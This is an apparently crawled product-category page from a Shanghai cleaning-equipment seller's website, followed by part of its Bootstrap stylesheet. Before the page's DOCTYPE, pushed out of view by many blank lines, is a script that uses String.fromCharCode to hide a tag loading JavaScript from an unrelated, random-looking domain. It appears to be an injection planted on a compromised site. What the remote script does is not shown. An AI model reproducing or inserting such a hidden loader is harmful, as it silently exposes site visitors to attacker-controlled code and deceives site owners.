

--- FILE ---
content_type: text/html
request_url: http://jclean-cn.com/index.php?ac=Article&at=List&tid=45
body_size: 4611
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta content="zh-cn" http-equiv="Content-Language" />
		<meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
		<meta name="renderer" content="webkit"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0,  user-scalable=no"/>
		<title>酒店行业-上海洁恪霖贸易发展有限公司</title>
		<meta name="keywords" content="工业吸尘器,吸尘器,洗地机,全自动洗地机,驾驶式洗地机,手推式洗地机,真空吸尘器,防爆吸尘器,凯驰吸尘器,凯驰工业吸尘器" />
		<meta name="description" content="上海洁恪霖贸易发展有限公司是销售吸尘器及洗地机的专业公司,产品包括：工业吸尘器,吸尘器,洗地机,全自动洗地机,驾驶式洗地机,手推式洗地机,真空吸尘器,防爆吸尘器,凯驰吸尘器,凯驰工业吸尘器等。联系电话：021-66500277" />
		<link rel="icon" type="image/png" href="/upfile/2019/a1eb0a4c2b98e5281a5c48c314a7eb76.png" sizes="16x16"/>
		<link rel="icon" type="image/png" href="/upfile/2019/a1eb0a4c2b98e5281a5c48c314a7eb76.png" sizes="32x32"/>
		<link rel="icon" type="image/png" href="/upfile/2019/a1eb0a4c2b98e5281a5c48c314a7eb76.png" sizes="64x64"/>
		<link href="/templates/wwwsite/css/bootstrap.css" rel="stylesheet" type="text/css" />
		<link href="/templates/wwwsite/css/espcmsp8_font.css" rel="stylesheet" type="text/css" />
		<link href="/templates/wwwsite/css/swiper.min.css" rel="stylesheet" type="text/css" />
		<link href="/templates/wwwsite/css/espcmsp8_all.css" rel="stylesheet" type="text/css" />
		<link href="/templates/wwwsite/css/espcms_p8_public.css" rel="stylesheet" type="text/css" />
		<script type="text/javascript" src="/espcms_includes/js/jquery.min.js"></script>
		<script type="text/javascript" src="/espcms_includes/js/bootstrap.js"></script>
		<script type="text/javascript" src="/espcms_includes/js/swiper.min.js"></script>
		<script type="text/javascript" src="/index.php?ac=Article&at=Typepuv&tid=45"></script>
	</head>

	<body>
		<section class="container-fluid" style="background-color: #E5E5E5;border-bottom: 1px solid #E5E5E5;padding:5px 0px;color:#E65100">
	<div class="container">
		<div class="row_50">欢迎访问洁恪霖官方网站！</div>
		<div class="row_50 text-right text-ashes">
						<a href="http://jclean-cn.com/" title="简体中文版">简体中文版</a>
						 | <a href="http://jclean-cn.com/html/big5/" title="繁体中文版">繁体中文版</a>
			
		</div>
	</div>
</section>
<div class="container">
	<div class="espcms_head">
		<div class="espcms_logo"><a href="http://jclean-cn.com/" title="酒店行业-上海洁恪霖贸易发展有限公司"><img src="/templates/wwwsite/images/logo.png" class="logo" alt="洁恪霖"/></a></div>
		<div class="espcms_nav">
			<div class="head_tel">
				400-0897-889<br/>
				021-66502071
			</div>
		</div>
	</div>
</div>

<nav class="navbar navbar-default navbar-static-top">
	<div class="navbar-header">
		<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
		<a class="navbar-brand" href="http://jclean-cn.com/">首页</a>
	</div>
	<div class="container">
		<div id="navbar" class="navbar-collapse collapse">
			<ul class="nav navbar-nav">
								<li class="dropdown ">
										<a title="首页" href="/">首页</a>
									</li>
								<li class="dropdown ">
										<a href="/index.php?ac=Article&at=List&tid=2"  class="menu1 dropdown-toggle" title="产品中心" data-hover="dropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">产品中心</a>
					<ul class="dropdown-menu nav_small" role="menu">
												<li><a href="/index.php?ac=Article&at=List&tid=7" title="高压清洗机系列 ">高压清洗机系列 </a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=8" title="工业吸尘器系列">工业吸尘器系列</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=48" title="洗地机系列">洗地机系列</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=49" title="干冰清洗机系列">干冰清洗机系列</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=50" title="扶梯清洗机系列">扶梯清洗机系列</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=51" title="喷砂清洗机系列">喷砂清洗机系列</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=59" title="扫地机">扫地机</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=57" title="促销机型">促销机型</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=60" title="其他机型">其他机型</a></li>
											</ul>
									</li>
								<li class="dropdown ">
										<a href="/index.php?ac=Article&at=List&tid=13"  class="menu1 dropdown-toggle" title="行业案例" data-hover="dropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">行业案例</a>
					<ul class="dropdown-menu nav_small" role="menu">
												<li><a href="/index.php?ac=Article&at=List&tid=14" title="汽车行业">汽车行业</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=15" title="建筑行业">建筑行业</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=16" title="军队领域">军队领域</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=43" title="医疗保健">医疗保健</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=44" title="畜牧养殖">畜牧养殖</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=45" title="酒店行业">酒店行业</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=46" title="高速铁路">高速铁路</a></li>
											</ul>
									</li>
								<li class="dropdown ">
										<a title="国际合作品牌" href="/index.php?ac=Article&at=List&tid=47">国际合作品牌</a>
									</li>
								<li class="dropdown ">
										<a href="/index.php?ac=Article&at=List&tid=1"  class="menu1 dropdown-toggle" title="新闻中心" data-hover="dropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">新闻中心</a>
					<ul class="dropdown-menu nav_small" role="menu">
												<li><a href="/index.php?ac=Article&at=List&tid=12" title="行业新闻">行业新闻</a></li>
											</ul>
									</li>
								<li class="dropdown ">
										<a href="/index.php?ac=Article&at=List&tid=4"  class="menu1 dropdown-toggle" title="关于洁恪霖" data-hover="dropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">关于洁恪霖</a>
					<ul class="dropdown-menu nav_small" role="menu">
												<li><a href="/index.php?ac=Article&at=List&tid=4" title="公司介绍">公司介绍</a></li>
												<li><a href="/index.php?ac=Article&at=List&tid=17" title="发展历程">发展历程</a></li>
											</ul>
									</li>
								<li class="dropdown ">
										<a title="联系我们" href="/index.php?ac=Article&at=List&tid=63">联系我们</a>
									</li>
							</ul>
		</div>
	</div>
</nav>
		<section class="bann_container" style="background: url('/upfile/pic/type_bann.jpg') no-repeat center;">
			<div class="container page_bann_title">
				<h2>酒店行业</h2>
				<p></p>
			</div>
		</section>

		<section class="container espcms_page_book">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-3">
					<div class="panel panel-esptype">
						<div class="panel-heading espcms_page_navigation_title"><h4>行业案例</h4></div>
						<div class="panel-body">
							<ul class="list-group espcms_page_navigation">
																								<li class="list-group-item"><a href="/index.php?ac=Article&at=List&tid=14" class="link_4242" title="汽车行业">汽车行业</a></li>
																																<li class="list-group-item"><a href="/index.php?ac=Article&at=List&tid=15" class="link_4242" title="建筑行业">建筑行业</a></li>
																																<li class="list-group-item"><a href="/index.php?ac=Article&at=List&tid=16" class="link_4242" title="军队领域">军队领域</a></li>
																																<li class="list-group-item"><a href="/index.php?ac=Article&at=List&tid=43" class="link_4242" title="医疗保健">医疗保健</a></li>
																																<li class="list-group-item"><a href="/index.php?ac=Article&at=List&tid=44" class="link_4242" title="畜牧养殖">畜牧养殖</a></li>
																																<li class="list-group-item active">酒店行业</li>
																																<li class="list-group-item"><a href="/index.php?ac=Article&at=List&tid=46" class="link_4242" title="高速铁路">高速铁路</a></li>
																							</ul>
						</div>
					</div>

					

					<div class="panel panel-espinfo">
	<div class="panel-heading espcms_page_navigation_title"><h4>新闻动态</h4></div>
	<div class="panel-body">
		<ul class="list-group espcms_page_infolist">
						<li class="list-group-item">
				<a class="link_4242_der" title="哪些原因会导致高压清洗机无压力?" href="/index.php?ac=Article&at=Read&did=223">哪些原因会导致高压清洗机无压力</a>
			</li>
						<li class="list-group-item">
				<a class="link_4242_der" title="驾驶式洗地机适用于什么地面呢" href="/index.php?ac=Article&at=Read&did=212">驾驶式洗地机适用于什么地面呢</a>
			</li>
						<li class="list-group-item">
				<a class="link_4242_der" title="如何用手推式洗地来清洗环氧树脂地坪地面?" href="/index.php?ac=Article&at=Read&did=211">如何用手推式洗地来清洗环氧树脂</a>
			</li>
						<li class="list-group-item">
				<a class="link_4242_der" title="建筑行业" href="/index.php?ac=Article&at=Read&did=184">建筑行业</a>
			</li>
						<li class="list-group-item">
				<a class="link_4242_der" title="工业吸尘机在工业生产中的应用" href="/index.php?ac=Article&at=Read&did=77">工业吸尘机在工业生产中的应用</a>
			</li>
						<li class="list-group-item">
				<a class="link_4242_der" title="全自动洗地机的日常操作注意事项" href="/index.php?ac=Article&at=Read&did=76">全自动洗地机的日常操作注意事项</a>
			</li>
			
		</ul>
	</div>
</div>

<div class="panel panel-espinfo">
	<div class="panel-heading espcms_page_navigation_title"><h4>联系我们</h4></div>
	<div class="panel-body">
		<address class="espcms_address">
			<strong>上海洁恪霖贸易发展有限公司</strong><br/>
            热线：400-0897-889 <br/>
			地址：上海嘉定区嘉松北路4777号1304室 <br/>
			咨询电话：+86 021-66502071 021-66501372<br/>
			邮箱：info@jclean-cn.com<br/>
		</address>
	</div>
</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-9">
					<ol class="espcms_path breadcrumb">
	<li>您现在的位置：<a href="/">首页</a></li>
			<li><a href="/index.php?ac=Article&at=List&tid=13">行业案例</a></li>
				<li class="active">酒店行业</li>
		</ol>

										<div class="espcms_info_list">
						<ul class="list-group">
														<li class="list-group-item">
								<span class="badge espcms_info_time">2018-12-18 18:56:28</span>
								<a class="link_4242_der" title="酒店行业" href="/index.php?ac=Article&at=Read&did=74">酒店行业</a>
																<p class="list-group-item-text word_wrap">酒店入口和大堂，第一印象非常重要。在酒店和餐饮行业尤其如此。干净整洁是客人对酒店的第一印象。众多优秀的酒店和服务提供商都依靠全球市场先行者Karcher实现这个目的。从用于门厅清洗的洗地吸干机，到用于清洁前厅的真空吸尘器，Karcher始终能为您提供合适的清洁系统。</p>
															</li>
													</ul>
					</div>

					<div class="espcms_page_botton">
						<span class="btn btn-default">共1条/共有1页</span> <div class="btn-group" role="group" id="page_left_botton"><span class="btn btn-default  active">首页</span><span class="btn btn-default  active">上一页</span></div> <div class="btn-group" role="group" id="page_center_botton"><span class="btn btn-default active">1</span></div> <div class="btn-group" role="group" id="page_left_botton"><span class="btn btn-default  active">下一页</span><span class="btn btn-default  active">尾页</span></div>					</div>
									</div>
			</div>
		</section>

		<nav class="container-fluid navbar_fotter">
		<a title="首页" href="/"><span>首页</span></a>
		<a title="产品中心" href="/index.php?ac=Article&at=List&tid=2"><span>产品中心</span></a>
		<a title="行业案例" href="/index.php?ac=Article&at=List&tid=13"><span>行业案例</span></a>
		<a title="国际合作品牌" href="/index.php?ac=Article&at=List&tid=47"><span>国际合作品牌</span></a>
		<a title="新闻中心" href="/index.php?ac=Article&at=List&tid=1"><span>新闻中心</span></a>
		<a title="关于洁恪霖" href="/index.php?ac=Article&at=List&tid=4"><span>关于洁恪霖</span></a>
		<a title="联系我们" href="/index.php?ac=Article&at=List&tid=63"><span>联系我们</span></a>
	
</nav>
<section class="container-fluid espcms_footer_link">
	<div class="container link_content">
		<ul>
			<li class="title">友情链接：</li>
						<li><a title="" target="_blank" href=""></a></li>
			
		</ul>
	</div>
</section>
<footer class="container-fluid espcms_footer">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-12 col-md-10 fotter_conent_left">
				<div class="footer_logo"><a href="http://jclean-cn.com/" title="酒店行业-上海洁恪霖贸易发展有限公司"><img src="/templates/wwwsite/images/logo_footer.png" alt="酒店行业-上海洁恪霖贸易发展有限公司"/></a></div>
				<div class="footer_company">
					<span class="f20">上海洁恪霖贸易发展有限公司</span> <a href="https://beian.miit.gov.cn/">沪ICP备06036522号</a><br/>
					电话：021-66502071（603） 18964508835吕经理<br/>
					售后服务热线：18964508846孙工<br/>
                    邮箱：info@jclean-cn.com<br/>
					地址：上海市嘉定区嘉松北路4777号1304室<br/>
				</div>
			</div>
			<div class="col-xs-12 col-sm-12 col-md-2 text-right footer_weixin"><img src="/templates/wwwsite/images/weixin.jpg" title="关注公司微信"/></div>
		</div>
	</div>
</footer>


<div id="service">
	<ul>
		<li>
			<a href="javascript:void(0)" class="weixin_area">
                                <img src="/templates/wwwsite/images/l02.png" width="47" height="49" class="shows" />
                                <img src="/templates/wwwsite/images/l02.png" width="47" height="49" class="hides" />
                                <img src="/templates/wwwsite/images/weixin.jpg" width="145" class="weixin" style="display:none;margin:-100px 49px 0 0" />
			</a>
		</li>
						<li>
			<a href="http://wpa.qq.com/msgrd?v=3&uin=990859743&site=qq&menu=yes" target="_blank">
                                <div class="hides" style="width:161px;display:none;" id="qq">
					<div class="hides" id="p1"><img src="/templates/wwwsite/images/l04.png"></div>
					<div class="hides" id="p2"><span style="color:#FFF;font-size:13px">990859743</span></div>
                                </div>
                                <img src="/templates/wwwsite/images/l04.png" width="47" height="49" class="shows" />
			</a>
		</li>
						<li id="tel">
			<a href="javascript:void(0)">
                                <div class="hides" style="width:161px;display:none;" id="tels">
					<div class="hides" id="p1"><img src="/templates/wwwsite/images/l05.png"></div>
					<div class="hides" id="p3"><span style="color:#FFF;font-size:12px">18964508835</span></div>
                                </div>
                                <img src="/templates/wwwsite/images/l05.png" width="47" height="49" class="shows" />
			</a>
		</li>
		<li id="btn">
			<a id="top_btn">
                                <div class="hides" style="width:161px;display:none"><img src="/templates/wwwsite/images/ll06.png" width="161" height="49" /></div>
                                <img src="/templates/wwwsite/images/l06.png" width="47" height="49" class="shows" />
			</a>
		</li>
	</ul>
</div>

<script type="text/javascript">
	$(function () {
		$("#service a").hover(function () {
			if ($(this).prop("className") == "weixin_area") {
				$(this).children("img.hides").show();
			} else {
				$(this).children("div.hides").show();
				$(this).children("img.shows").hide();
				$(this).children("div.hides").animate({marginRight: '0px'}, '0');
			}
		}, function () {
			if ($(this).prop("className") == "weixin_area") {
				$(this).children("img.hides").hide();
			} else {
				$(this).children("div.hides").animate({marginRight: '-163px'}, 0, function () {
					$(this).hide();
					$(this).next("img.shows").show();
				});
			}
		});
		$("#top_btn").click(function () {
			$("html,body").animate({scrollTop: 0}, 600);
		});
		$(".weixin_area").hover(function () {
			$(this).children(".weixin").show();
		}, function () {
			$(this).children(".weixin").hide();
		});
	});
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?741fb9f902cbd6213e1ae3f75d83fa6a";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jclean-cn.com/templates/wwwsite/css/bootstrap.css
body_size: 19963
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {font-family: sans-serif;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;}
body {margin: 0;}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {display: block;}
audio,
canvas,
progress,
video {display: inline-block;vertical-align: baseline;}
audio:not([controls]) {display: none;height: 0;}
[hidden],
template {display: none;}
a {background-color: transparent;}
a:active,a:focus
a:hover {outline: 0;-moz-outline:0;}
abbr[title] {border-bottom: 1px dotted;}
b,
strong {font-weight: bold;}
dfn {font-style: italic;}
h1 {margin: .67em 0;font-size: 2em;}
mark {color: #000;background: #ff0;}
small {font-size: 80%;}
sub,
sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline;}
sup {top: -.5em;}
sub {bottom: -.25em;}
img {border: 0;}
svg:not(:root) {overflow: hidden;}
figure {margin: 1em 40px;}
hr {height: 0;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}
pre {overflow: auto;}
code,
kbd,
pre,
samp {font-family: monospace, monospace;font-size: 1em;}
button,
input,
optgroup,
select,
textarea {margin: 0;font: inherit;color: inherit;}
button {overflow: visible;}
button,
select {text-transform: none;}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {-webkit-appearance: button;cursor: pointer;}
button[disabled],
html input[disabled] {cursor: default;}
button::-moz-focus-inner,
input::-moz-focus-inner {padding: 0;border: 0;}
input {line-height: normal;}
input[type="checkbox"],
input[type="radio"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 0;}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {height: auto;}
input[type="search"] {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;-webkit-appearance: textfield;}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
fieldset {padding: .35em .625em .75em;margin: 0 2px;border: 1px solid #c0c0c0;}
legend {padding: 0;border: 0;}
textarea {overflow: auto;}
optgroup {font-weight: bold;}
input,button,a {
	outline:0 none !important; blr:expression(this.onFocus=this.blur());
}
.ovh{overflow: hidden;}
table {border-spacing: 0;border-collapse: collapse;}
td,
th {padding: 0;}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
	*,
	*:before,
	*:after {color: #000 !important;text-shadow: none !important;background: transparent !important;-webkit-box-shadow: none !important;box-shadow: none !important;}
	a,
	a:visited {text-decoration: underline;}
	a[href]:after {content: " (" attr(href) ")";}
	abbr[title]:after {content: " (" attr(title) ")";}
	a[href^="#"]:after,
	a[href^="javascript:"]:after {content: "";}
	pre,
	blockquote {border: 1px solid #999;
		    page-break-inside: avoid;}
	thead {display: table-header-group;}
	tr,
	img {page-break-inside: avoid;}
	img {max-width: 100% !important;}
	p,
	h2,
	h3 {orphans: 3;widows: 3;}
	h2,
	h3 {page-break-after: avoid;}
	.navbar {display: none;}
	.btn > .caret,
	.dropup > .btn > .caret {border-top-color: #000 !important;}
	.label {border: 1px solid #000;}
	.table {border-collapse: collapse !important;}
	.table td,
	.table th {background-color: #fff !important;}
	.table-bordered th,
	.table-bordered td {border: 1px solid #ddd !important;}}

/*字体样式结束**/

* {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
*:before,
*:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
html {font-size: 12px;
      -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
body {font-family:'Microsoft YaHei UI','Microsoft YaHei',SimSun,'Segoe UI',Tahoma,"Helvetica Neue", Helvetica,Sans-Serif,Arial;font-size: 14px;line-height: 1.42857143;color:#455258;background-color: #fff;}
input,
button,
select,
textarea {font-family: inherit;font-size: inherit;line-height: inherit;}
a {color: #0193eb;text-decoration: none;}
a:hover,
a:focus {color: #23527c;text-decoration: none;}
a:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}
figure {margin: 0;}
img {vertical-align: middle;}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {display: block;max-width: 100%;height: auto;}
.img-rounded {border-radius: 6px;}
.radius_5{border-radius:5px !important;}

.img-thumbnail {
	display: inline-block;max-width: 100%;height: auto;padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;
}
.img-circle {border-radius: 50%;}
hr {margin-top: 20px;margin-bottom: 20px;border: 0;border-top: 1px solid #eee;}
.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0, 0, 0, 0);border: 0;}
.sr-only-focusable:active,
.sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto;}
[role="button"] {cursor: pointer;}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {font-family: inherit;font-weight: 500;line-height: 1.1;color: inherit;}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {font-weight: normal;line-height: 1;color: #777;}
h1,
.h1,
h2,
.h2,
h3,
.h3 {margin-top: 20px;margin-bottom: 10px;}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {font-size: 65%;}
h4,
.h4,
h5,
.h5,
h6,
.h6 {margin-top: 10px;margin-bottom: 10px;}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {font-size: 75%;}
h1,
.h1 {font-size: 36px;}
h2,
.h2 {font-size: 30px;}
h3,
.h3 {font-size: 24px;}
h4,
.h4 {font-size: 18px;}
h5,
.h5 {font-size: 14px;}
h6,
.h6 {font-size: 12px;}
p {margin: 0 0 10px;}
.lead {margin-bottom: 20px;font-size: 16px;font-weight: 300;line-height: 1.4;}
@media (min-width: 768px) {.lead {font-size: 21px;}}
small,
.small {font-size: 85%;}
mark,
.mark {padding: .2em;background-color: #fcf8e3;}
.text-left {text-align: left !important;}
.text-right {text-align: right !important;}
.text-center {text-align: center !important;}
.text-justify {text-align: justify;}
.text-nowrap {white-space: nowrap;}
.text-lowercase {text-transform: lowercase;}
.text-uppercase {text-transform: uppercase;}
.text-capitalize {text-transform: capitalize;}
.text-muted {color: #777;}
.text-primary {color: #337ab7;}
a.text-primary:hover,
a.text-primary:focus {color: #286090;}
.text-success {color: #3c763d;}
a.text-success:hover,
a.text-success:focus {color: #2b542c;}
.text-info {color: #31708f;}
a.text-info:hover,
a.text-info:focus {color: #245269;}
.text-warning {color: #8a6d3b;}
a.text-warning:hover,
a.text-warning:focus {color: #66512c;}
.text-danger {color: #a94442;}
a.text-danger:hover,
a.text-danger:focus {color: #843534;}
.bg-primary {color: #fff;background-color: #337ab7;}
a.bg-primary:hover,
a.bg-primary:focus {background-color: #286090;}
.bg-success {background-color: #dff0d8;}
a.bg-success:hover,
a.bg-success:focus {background-color: #c1e2b3;}
.bg-info {background-color: #d9edf7;}
a.bg-info:hover,
a.bg-info:focus {background-color: #afd9ee;}
.bg-warning {background-color: #fcf8e3;}
a.bg-warning:hover,
a.bg-warning:focus {background-color: #f7ecb5;}
.bg-danger {background-color: #f2dede;}
a.bg-danger:hover,
a.bg-danger:focus {background-color: #e4b9b9;}
.page-header {padding-bottom: 9px;margin: 40px 0 20px;border-bottom: 1px solid #eee;}
ul,
ol {margin-top: 0;margin-bottom: 10px;}
ul ul,
ol ul,
ul ol,
ol ol {margin-bottom: 0;}
.list-unstyled {padding-left: 0;list-style: none;}
.list-inline {padding-left: 0;margin-left: -5px;list-style: none;}
.list-inline > li {display: inline-block;padding-right: 5px;padding-left: 5px;}
dl {margin-top: 0;margin-bottom: 20px;}
dt,
dd {line-height: 1.42857143;}
dt {font-weight: bold;}
dd {margin-left: 0;}
@media (min-width: 768px) {.dl-horizontal dt {float: left;width: 160px;overflow: hidden;clear: left;text-align: right;text-overflow: ellipsis;white-space: nowrap;}
			   .dl-horizontal dd {margin-left: 180px;}}
abbr[title],
abbr[data-original-title] {cursor: help;border-bottom: 1px dotted #777;}
.initialism {font-size: 90%;text-transform: uppercase;}
blockquote {padding: 10px 20px;margin: 0 0 20px;font-size: 17.5px;border-left: 5px solid #eee;}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {margin-bottom: 0;}
blockquote footer,
blockquote small,
blockquote .small {display: block;font-size: 80%;line-height: 1.42857143;color: #777;}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {content: '\2014 \00A0';}
.blockquote-reverse,
blockquote.pull-right {padding-right: 15px;padding-left: 0;text-align: right;border-right: 5px solid #eee;border-left: 0;}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {content: '';}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {content: '\00A0 \2014';}
address {margin-bottom: 20px;font-style: normal;line-height: 1.42857143;}
code,
kbd,
pre,
samp {font-family: Menlo, Monaco, Consolas, "Courier New", monospace;}
code {padding: 2px 4px;font-size: 90%;color: #c7254e;background-color: #f9f2f4;border-radius: 4px;}
kbd {padding: 2px 4px;font-size: 90%;color: #fff;background-color: #333;border-radius: 3px;-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);}
kbd kbd {padding: 0;font-size: 100%;font-weight: bold;-webkit-box-shadow: none;box-shadow: none;}
pre {
	display: block;padding: 9.5px;margin: 0 0 10px;font-size: 13px;line-height: 1.42857143;color: #333;word-break: break-all;word-wrap: break-word;
	background-color: #f5f5f5;border: 1px solid #ccc;border-radius: 4px;
}
pre code {padding: 0;font-size: inherit;color: inherit;white-space: pre-wrap;background-color: transparent;border-radius: 0;}
.pre-scrollable {max-height: 340px;overflow-y: scroll;}
.container {padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}
@media (min-width: 768px) {.container {width: 750px;}}
@media (min-width: 992px) {.container {width: 970px;}}
@media (min-width: 1200px) {.container {width: 1170px;}}
.container-fluid {padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}
.row {margin-right: -15px;margin-left: -15px;}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-sm-25, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4,
